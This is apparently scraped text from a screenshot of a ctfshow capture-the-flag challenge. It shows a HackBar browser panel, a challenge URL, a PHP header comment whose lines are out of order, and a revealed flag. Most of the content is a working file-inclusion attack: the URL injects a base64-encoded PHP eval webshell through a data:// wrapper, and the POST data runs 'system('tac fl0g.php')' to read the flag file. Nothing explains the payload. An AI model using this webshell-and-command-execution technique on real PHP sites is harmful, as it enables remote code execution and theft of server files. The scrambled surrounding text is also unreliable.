 $flag="ctfshow{55ccd445-d354-4712-8ddf-d9ace1337e21}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37
# @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://b0fdc536-e0c1-4a0e-aa1b-8af0214e2298.challenge.ctf.show?file=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOyA/PmFh
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('tac fl0g.php');